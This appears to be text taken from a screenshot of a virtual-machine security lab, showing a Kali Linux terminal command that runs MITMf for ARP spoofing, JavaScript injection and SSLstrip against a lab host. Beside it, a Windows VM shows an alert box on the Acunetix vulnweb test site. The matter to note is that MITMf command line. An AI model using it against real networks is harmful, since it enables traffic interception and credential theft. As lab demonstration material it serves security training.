 Kali-Linux-2018.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 03:53 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# leafpad
root@kali:~# ls
Desktop Downloads Music Public Templates
Documents js-code.txt Pictures sslstrip.log Videos
root@kali:~# mitmf --arp --spoof --gateway 10.0.2.1 --target 10.0.2.4 -i eth0 --
inject --js-file /root/js-code.txt
MITMf
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Spoof v0.6
| |_ ARP spoofing enabled
|_ Inject v0.4
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
Right Ctrl
MSEdge - Win10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Acunetix Web Vulnerab
www.vulnweb.com/
acunetix
List of vulnerable test websites for Acunetix Web Vulnerability Scanner.
Name
SecurityTweets
This site says...
test2
OK
Acuart
Acuforum
Acublog http://testaspnet.vulnweb.com IIS, ASP.NET, Microsoft SQL Server
12:53 AM
2/20/2019
Right Ctrl